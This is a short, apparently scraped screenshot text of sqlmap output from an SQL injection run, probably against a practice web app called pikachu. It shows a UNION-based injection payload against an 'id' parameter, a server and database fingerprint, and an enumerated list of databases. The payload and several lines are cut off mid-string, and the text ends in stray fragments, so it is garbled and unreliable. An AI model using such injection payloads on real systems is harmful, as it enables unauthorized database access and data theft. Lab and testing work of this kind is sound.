 Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: id=3 UNION ALL SELECT NULL,CONCAT(0×716a716a71,0×664c4b5
---
[18:27:12] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 18.04 (bionic)
web application technology: Apache 2.4.29
back-end DBMS: MySQL ≥ 5.6
[18:27:13] [INFO] fetching database names
available databases [6]:
[*] information_schema
[*] mysql
[*] performance_schema
[*] pikachu
[*] pkxss
[*] sys
[18:27:13] [INFO] fetched data logged to text files under '/root/.loc
[*] ending @ 18:27:13 /2023-12-21/
K
"the qu